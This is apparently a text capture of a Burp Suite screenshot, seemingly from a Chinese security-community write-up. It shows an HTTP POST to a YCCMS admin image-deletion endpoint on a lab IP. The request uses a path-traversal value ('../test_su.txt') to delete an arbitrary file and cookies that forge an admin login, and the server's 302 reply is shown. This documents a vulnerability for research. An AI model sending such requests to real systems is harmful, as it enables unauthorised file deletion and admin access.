 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://10.6.6.101 ?
请求
Raw 参数 头 Hex
POST /yccms//admin/?a=pic&m=delall HTTP/1.1
Host: 10.6.6.101
Content-Length: 85
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.6.6.101
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36 Edg/91.0.864.71
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://10.6.6.101/yccms//admin/?a=pic
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=sk9c26nc8bu8jh79tod9lmsqh2;
scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin;
scuserpass=c4ca4238a0b923820dcc509a6f75849b
Connection: close
pid%5B0%5D=../test_su.txt&send=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%
AD%E5%9B%BE%E7%89%87
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 302 Found
Date: Thu, 22 Jul 2021 06:21:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ?a=pic
Content-Length: 3
Connection: close
Content-Type: text/html;charset=utf-8
? < + > 输入搜索字词 没有比赛
先知社区
完成 377字节 | 43毫秒